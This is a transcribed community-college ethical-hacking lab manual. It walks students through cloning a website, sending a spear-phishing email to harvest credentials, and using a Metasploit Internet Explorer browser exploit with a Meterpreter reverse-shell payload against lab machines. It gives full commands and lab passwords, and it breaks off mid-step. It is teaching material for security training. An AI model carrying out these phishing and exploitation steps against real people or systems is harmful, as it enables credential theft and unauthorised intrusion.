
Transcription
ETHICAL HACKING LAB SERIESLab 11: Using Metasploit to Attack a RemoteSystemCertified Ethical Hacking Domains: Scanning Networks, Enumeration, Sniffers, Evading IDs,Firewalls, and HoneypotsDocument Version: 2015-08-14This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except where otherwisenoted, is licensed under the Creative Commons Attribution 3.0 Unported License.Development was funded by the Department of Labor (DOL) Trade Adjustment Assistance Community College and Career Training(TAACCCT) Grant No. TC-22525-11-60-A-48; The National Information Security, Geospatial Technologies Consortium (NISGTC) is anentity of Collin College of Texas, Bellevue College of Washington, Bunker Hill Community College of Massachusetts, Del Mar Collegeof Texas, Moraine Valley Community College of Illinois, Rio Salado College of Arizona, and Salt Lake Community College of Utah.This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration.The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. TheDepartment of Labor makes no guarantees, warranties or assurances of any kind, express or implied, with respect to suchinformation, including any information on linked sites, and including, but not limited to accuracy of the information or itscompleteness, timeliness, usefulness, adequacy, continued availability or ownership.
:Lab 11: Using Metasploit to Attack a Remote SystemContentsIntroduction . 3Domains: Scanning Networks, Enumeration, Sniffers, Evading IDS, Firewalls, andHoneypots . 3Pod Topology . 5Lab Settings . 61 Copying a Web Site and Stealing Credentials with a Sniffer . 71.1 Using Wget to Copy a Website. 71.2 Conclusion . 142 Sending the Spear Phish Email to the Victim . 152.1 Configure and Send Spear Phish Email . 152.2 Conclusion . 273 Exploiting the Victim Machine. 283.1 Sending a Malicious Link . 283.2 Conclusion . 36References . 372This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemIntroductionThis lab examines the uses of Metasploit to attack remote systems.This lab includes the following tasks:1. Copying a Web Site and Stealing Credentials with a Sniffer2. Sending the Spear Phish Email to the Victim3. Exploiting the Victim MachineDomains: Scanning Networks, Enumeration, Sniffers, Evading IDS,Firewalls, and HoneypotsAlmost all hackers and people who do any type of penetration testing are familiar withMetasploit on some level. Metasploit gives the user the capability to attack machineson the same internal network or machines on the Internet. Metasploit can also sit andwait for users on internal networks to click links to their browser exploits or launchmalicious code, which can include Office or PDF attachments. If Metasploit receives aconnection from a user on the internal network, they can pivot and attack other internalmachines.Browser Exploit – There are many different browsers on the market such as InternetExplorer, Firefox, Safari, Opera, and Chrome. From time to time, vulnerabilities, orweaknesses, are discovered that will exploit certain version of the browser. In somecases, if your browser is too old, the exploit might not work against your system. Forexample, an Internet Explorer 7 exploit will likely not work against your system if youare using IE6. If you have IE8, IE9, or IE10, it is also unlikely that your system will bevulnerable. This is why it is critical for security professionals to upgrade their browsers.Metasploit – Metasploit is an exploitation framework. Version 3 of Metasploit iswritten in Ruby and has exploits for Microsoft Windows, Mac OS X, Linux, and UNIX.Some exploits are for the operating systems themselves and others are for theapplications like Adobe Reader and Internet Explorer. There is a detailed description ofeach exploit that explains which version of the operating system or application softwareis vulnerable.access log – This log file tracks HTTP, or Hyper Text Transfer Protocol, connections. Itprovides information such as IP Addresses, User Agents, and Date and Time Stamps.Sniffer – A Sniffer is used to capture network traffic on a Network. Software programslike tcpdump, Wireshark, and Network Miner can be used to sniff traffic.Spear Phish – A spam message is an email message that is sent out to a large number ofpeople. A phishing email message will similarly target a large number of users, but willtry to get the end users to click links to reveal personal information. A Spear Phish3This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote Systemtargets a specific individual or organization. It is often a well-written, professional inappearance email that includes a signature block and provides information relevant tothe targeted individual.4This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemPod TopologyFigure 1: Lab Topology5This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemLab SettingsThe information in the table below will be needed in order to complete the lab. Thetask sections below provide details on the use of this information.Although you will not be logging on to the Firewall, the machine is being utilized duringthe lab.Virtual MachineIP AddressAccount(if needed)Password(if needed)Windows 2003 SQL192.168.1.100AdministratorP@ssw0rdWindows XP l Backtrack 5216.6.1.100roottoorWindows 7216.5.1.200(Public IP)studentpassword6This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System1Copying a Web Site and Stealing Credentials with a SnifferOne of the things that an attacker from the Internet often does is copy a website andthen use that website for a Phishing attack. The process can involve going to a registrarlike www.godaddy.com (perhaps you have seen their commercials) and registering aname close to the name of the organization being targeted. For example, if the domainname bankofamerica.com is taken, the attacker might register bankofamerica.tv orperhaps name another domain name that has a .com in it like bofamerica.comFigure 2: Domain Name RegistrationKeep in mind that Linux commands are case sensitive. The commands below must beentered exactly as shown.1.1Using Wget to Copy a WebsiteBefore attacking anything, we will take the time to copy the website of the victim'sorganization. To do this, we will use the wget utility, which is included with mostversions of UNIX and Linux, including versions that run on some portable devices likephones and tablets. There is also a version available for Windows. Wget is similar to abrowser, but it is a command line tool that just downloads pages and files withoutpresenting the pages to the end user. This has some benefits, including the fact that thepages can be viewed offline and your system will not be exploited when you downloadthe pages without viewing them. Unless, of course, you open the pages and view themwith a browser.1. Open the External BackTrack 5 machine. Open a terminal on the Linux systemby clicking on the picture to the right of the word System in the task bar in thetop of the screen.Figure 3: The Terminal Windows within BackTrack7This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemWget has capabilities that go far beyond the ability to download files and web pages.2. To list some of the large number of switches for the wget command, type:root@bt: # wget --helpFigure 4: Options for WGET3. To download a web page from the XYZcompany’s website using wget, type:root@bt: # wget http://server.xyzcompany.com8This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System4. To view the web page, click on Places from the menu bar and select HomeFolder. Double-click on the index.html file to open it with Firefox. Close Firefox.Figure 5: Webpage Downloaded with WGET5. Log on to the Windows 2003 SQL machine. Use the PC menu in the NETLAB Remote PC Viewer to send a Ctrl-Alt-Del (version 2 viewer), or click the SendCtrl-Alt-Del link in the bottom right corner of the viewer window (version 1viewer). Log on with the username of Administrator and the password ofP@ssw0rd.Figure 6: Send Ctrl-Alt-Del to the Windows 2003 Server9This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System6. Open Mozilla Firefox by double-clicking on the shortcut located on the desktop.Figure 7: Open Mozilla Firefox7. Go to the URL http://127.0.0.1 to view the webpage on this Windows server.Figure 8: Testing the Local Webpage10This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemIf the XYZCompany webpage is on the internal machine with an IP address of192.168.1.100, then why is the user from the Internet seeing that webpage when shegoes to the IP address of 216.1.1.1? The firewall is redirecting the web page requests.Figure 9: Network DiagramWhen wget was utilized, the graphics were not copied, so the copy was lacking.8. To copy the webpage, graphics, and sub-directories, return to the BackTrack 5External machine and type the following:root@bt: # wget -m -p http://server.xyzcompany.comFigure 10: Using wget with switches11This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System9. To view the web page, click on Places from the menu bar and select the HomeFolder. Double-click on the server.xyzcompany.com folder. Then, double-clickon the index.html file to open it with Firefox. This time the images will appear.Figure 11: Webpage Downloaded with Graphics10. Switch to the /var/www directory by typing the following command:root@bt: # cd /var/wwwFigure 12: Switch to the Webroot DirectoryWhen wget was utilized, the graphics were not copied, so the copy was lacking.11. To copy the webpage, graphics, and sub-directories, type the following:root@bt:/var/www# wget -m -p server.xyzcompany.com12. Type the following command to delete the index.html page:root@bt:/var/www# rm -rf index.htmlls can be typed before and after the command for quality assurance.Figure 13: Removing the Default Web Page12This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System13. Change to the server.xyzcompany.com directory by typing the following:root@bt:/var/www# cd server.xyzcompany.comFigure 14: Changing directories14. Copy all of the files and subfolders to the /var/www directory by typing:root@bt:/var/www/server.xyzcompany.com # cp –r * /var/wwwls /var/www and ls /var/www/images can be typed for quality assurance.Figure 15: Copying Files and Folders to the Webroot15. To start the webserver on the BackTrack Linux machine, type the following:root@bt:/var/www/server.xyzcompany.com # apache2ctl startFigure 16: Starting the Web Server16. Type the following command to return to the home directory:root@bt:/var/www/server.xyzcompany.com # cd Open Firefox by going to Applications from the menu bar, selecting Internet, andthen selecting Firefox. Go to the URL http://127.0.0.1 to see your homepage.13This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote SystemFigure 17: The Copied Website1.2ConclusionAn attacker will often copy the website of the victim and use it later when they performSpear Phishing attacks. If a person visits the same site every day, they are less likely toexamine the URL carefully. Wget is one tool that can be used to copy a website.14This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System2Sending the Spear Phish Email to the VictimThe copied website exists on the attacker’s machine. The attacker will now use SpearPhishing to get an internal user to go to the site and enter their credentials.In this exercise, you will use a Spear Phish attack and convince the victim to log on tothe copied website on the attacker’s box, instead of their own internal website. You willalso exploit the browser of the victim when they connect to your attacker machine.2.1Configure and Send Spear Phish Email1. On Windows 7, open Outlook by double-clicking the desktop shortcut.Figure 18: Opening Outlook2. Click Next at the startup screen. Click Next to configure an email account.Figure 19: Yes to Configure Email15This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System3. Select POP3 (Post Office Protocol) as the server type. Click the Next button.Figure 20: POP 3 Server4. Fill out the following fields: For your name, put SamFor your Email Address, put sperkins@XYZCOMPANY.comFor your User Name, put sperkinsFor your Password, type passwordFor the Incoming and Outgoing Server, put 216.1.1.1 (Firewall IP)Click Next and Finish. You will receive a welcome to Outlook message.Figure 21: Mail Settings16This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System5. Click the New button in the top Left corner of Outlook.Follow the steps below to successfully send the email to rmiller. Leave the To box blankLeave the Subject blankIn the message area, type:Reggie,I am having some issues with the SQL serverCan you log in to the web server http://server.XYZCOMPANY.COMand test it. Respond to my email and let me know if it worked.-SamFigure 22: Spear Phish Email6. Save the email by selecting File from the menu bar, selecting Save As, type SQLas the File name, and clicking Save.Figure 23: Saving the Email as a HTML file17This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System7. Close the email message and select No to save the changes message box.Figure 24: No to Save ChangesWe will now edit the saved file, changing server.XYZCOMPANY.COM to IP address216.6.1.200. To do this, click on Start and select Documents from the menu. Right-clickon SQL.htm, choose Open with, and select Notepad from the menu list.Figure 25: Editing the Hypertext18This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System8. Change server.xyzcompany.com to the IP address of 216.6.1.100 (after href).Close and Save changes.Figure 26: Save Changes to the Hypertext9. Click New from the Outlook Menu bar. Click Insert File. Single-click onSQL.htm and click the arrow dropdown box and change to Insert as Text.Figure 27: Loading the Altered FileThe email message will reappear as originally typed, but the hyperlink advertised tohttp://server.XYZCOMPANY.COM will now go to 216.6.1.100.19This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System10. Now we need to add a sender address and a subject. Type the following: In the To box, type rmiller@XYZCOMPANY.COMFor the Subject, type SQL TestFigure 28: Adding To and Subject Fields11. Click Send on the Windows 7 machine to send the Spear Phish email.Figure 29: Sending the Official Looking Email20This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System12. Log on to Windows XP Pro as Administrator with the password ofEthicalhackin&.Figure 30: Logging in as Administrator13. Click on the Start button and then select Email from the Start Menu.Figure 31: Opening Outlook Express21This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System14. Click the Send/Receive button to ensure that the email is received.Figure 32: Send/Receive Button on Outlook Express15. The email should appear in rmiller’s inbox. Before clicking on the hyperlink asthe victim likely would, hover over the email address and view the actualdestination address of the link in the far left corner. Now, click the hyperlink.Figure 33: Spear Phish Email in the Inbox22This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System16. Have Reggie log in with his username of rmiller and password of PACERS123.You will receive a Page cannot be displayed error. There is no SQL backend.Figure 34: Fake Website17. To view the username and password on the Attack machine (External BackTrack5), type the following:root@bt: # cat /var/log/apache2/access.log grep rmillerFigure 35: Viewing the Web Access LogsWe now have the username and password of the victim. If you test that username andpassword on the attacker machine, you will get a Page cannot be displayed error. It isimportant to know what the response will be because that information can be used ifthere is further communication with the victim during subsequent Spear Phish attacks.We also have some very important information from the user agent string including theversion of the browser, MSIE 7.0, and the version of the OS, Windows NT 5.1 (XP) thatthe victim is using. Metasploit has exploits for various browsers on the market such asInternet Explorer, and we can now retarget our victim with the new information.23This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System18. Before starting Metasploit we will need to stop the apache server using port 80:root@bt: # apache2ctl stopFigure 36: Stopping apache19. Type the following command to start Metasploit:root@bt: #msfconsoleFigure 37: MetasploitWhen Metasploit is first launched, it displays the number of exploits and the version.20. Type the following command to list Internet Explorer exploits within Metasploit:msf search name:"Internet Explorer" type:exploitFigure 38: Searching for Internet Explorer Exploits24This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System21. We will get information about a specific browser exploit by typing the following:msf info windows/browser/ms09 002 memory corruptionFigure 39: Getting Information about the Browser Exploit22. To select the specific browser exploit within Metasploit, type the following:msf use windows/browser/ms09 002 memory corruptionFigure 40: Using the ExploitThis exploit will work against systems running either XP or Vista SP0 with IE7. Oneinteresting thing to note here is that if your browser is too old, the exploit might notwork. This exploit will likely not work against an XP system using the older InternetExplorer 6.23. To set the SRVHOST, type the following command within the exploit subprompt:msf exploit(ms09 002 memory corruption) set SRVHOST 216.6.1.100Figure 41: Setting the SRVHOST25This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System24. To set the SRVPORT, type the following command within the exploit subprompt:msf exploit(ms09 002 memory corruption) set SRVPORT 80Figure 42: Setting the SRVPORTUsing 8080 is not going to be as effective as using 80 for the web server port. In somecases, only 80 and 443 are allowed outbound for organizations. And, if a port besides 80is used, that port must be specified within the URL, or Uniform Resource Locater. Forexample, if 8080 were used for Amazon’s web site, the end user would need to typehttp:://www.amazon.com:8080 to make a connection to the site from a browser.25. To set the payload that will be used against the connecting victim, type:msf exploit(ms09 002 memory corruption) set payload windows/meterpreter/reverse tcpFigure 43: Setting the Payload26. To set the lhost (local host) for the exploit, type the following command:msf exploit(ms09 002 memory corruption) set lhost 216.6.1.100Figure 44: Setting the Local Host (LHOST)The final option that will be set is the URIPATH. If this value is not set, it will seem a lotmore obvious that the link is bogus, because the URIPATH will be randomly generated.27. To set the URIPATH for the web server with the malicious PAYLOAD, typemsf exploit(ms09 002 memory corruption) set URIPATH /Figure 45: Setting the URIPATH26This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System28. Type the following command to start the listener for remote connections:msf exploit(ms09 002 memory corruption) exploitFigure 46: Running the Exploit CommandSome important things to note when you are using this or similar browser exploits: 2.2The exploit command will only accept one remote connectionThe exploit –z –j command will only accept multiple remote connectionsNo exploit will happen until a machine connects to this machine or port 80ConclusionAfter a website is copied and placed on an attacker’s webserver, if legitimate users visitthat website, the site will be able to capture their credentials. Spear phishing is acommon technique used to get users to visit copied web sites. Once the victim connectsto the fake web site, they often enter their credentials or account information.27This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System3Exploiting the Victim MachineIn this exercise, you will send the malicious link, and then convince the victim to click onthe link through a process known as social engineering. Once the user click on the linkand connects to the machine running BackTrack, a malicious payload will be launched.After the payload is launched, the attacker will be connected to the victim. Then, wewill pivot and attack another machine on XYZcompany’s internal network usingMetasploit.3.1Sending a Malicious Link1. On Windows 7, Click on the Sent Items folder. Find the email that youpreviously sent to Reggie. Highlight the entire message, right-click and selectCopy.Figure 47: Sent Items2. Click New in the Outlook Menu. In the To box, type rmiller@XYZCOMPANY.COMFor the Subject, type SQL retest. Paste the message into the message area.Change the body to the following without erasing the (loaded) hyperlink.Reggie,Can you retest the server http://server.XYZCOMPANY.COMI got that page cannot be displayed error fixed-SamFigure 48: Adding To and Subject Fields28This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System3. Send the Spear Phish email to the victim rmiller@XYZCOMPANY.COM .Figure 49: Sending the Email4. Back on the Windows XP Pro machine, Click the Send/Receive button to ensurethat the email is received.Figure 50: Send/Receive Button on Outlook Express5. The email should appear in rmiller’s inbox. Before clicking on the Hyperlink asthe victim likely would, hover over the email address and view the actualdestination address of the link in the far left corner. Now, click the hyperlink.Figure 51: Spear Phish Email in the InboxGo back to the External BackTrack 5 attack machine. You should see the messagesuccessfully migrated to process. BackTrack switches from the Internet Explorer process29This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote Systemto notepad in case the user closes their browsing session. The migration keeps theattacker connected, regardless of whether the victim closes Internet Explorer or not.Figure 52: Migrating from Iexplore.exe to notepad.exe6. To view a list of the active sessions, hit enter then type the following command:msf exploit(ms09 002 memory corruption) sessions –lFigure 53: The Active Meterpreter Session7. To interact with victim’s machine within the Meterpreter session, type:msf exploit(ms09 002 memory corruption) sessions -i 1Figure 54: Interacting with Meterpreter8. To get a command prompt on the victim machine, type the following:meterpreter shellFigure 55: Obtaining a Command Prompt30This work by the National Information Security and Geospatial Technologies Consortium (NISGTC), and except whereotherwise noted, is licensed under the Creative Commons Attribution 3.0 Unported License.
:Lab 11: Using Metasploit to Attack a Remote System9. To determine the internal IP address of the victim machine, type:meterpreter ipconfig /allFigure 56: Determining the IP address of the Internal Machine10. Type the following to leave the command prompt and return to Meterpreter:C:\Documents and Settings\Administrator\Desktop exitFigure 57: Leaving the Command P
ETHICAL HACKING LAB SERIES Lab 11: Using Metasploit to Attack a Remote System Certified Ethical Hacking Domains: Scanning Networks, Enumeration, Sniffers, Evading IDs,